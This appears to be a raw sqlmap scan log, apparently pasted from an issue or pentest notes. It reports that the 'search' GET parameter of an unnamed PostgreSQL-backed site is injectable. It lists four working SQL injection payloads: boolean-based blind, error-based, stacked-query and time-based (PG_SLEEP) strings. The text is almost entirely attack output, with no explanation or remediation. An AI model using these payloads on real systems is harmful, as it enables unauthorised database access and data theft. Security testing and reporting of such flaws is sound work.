 [00:44:27] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
GET parameter 'search' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 34 HTTP(s) requests:
---
Parameter: search (GET)
    Type: boolean-based blind
    Title: PostgreSQL AND boolean-based blind - WHERE or HAVING clause (CAST)
    Payload: search=test' AND (SELECT (CASE WHEN (9212=9212) THEN NULL ELSE CAST((CHR(88)||CHR(99)||CHR(84)||CHR(119)) AS NUMERIC) END)) IS NULL-- BDPJ

    Type: error-based
    Title: PostgreSQL AND error-based - WHERE or HAVING clause
    Payload: search=test' AND 5949=CAST((CHR(113)||CHR(118)||CHR(98)||CHR(120)||CHR(113))||(SELECT (CASE WHEN (5949=5949) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(106)||CHR(120)|
|CHR(106)||CHR(113)) AS NUMERIC)-- FnGX

    Type: stacked queries
    Title: PostgreSQL > 8.1 stacked queries (comment)
    Payload: search=test';SELECT PG_SLEEP(5)--

    Type: time-based blind
    Title: PostgreSQL > 8.1 AND time-based blind
    Payload: search=test' AND 4360=(SELECT 4360 FROM PG_SLEEP(5))-- RtlB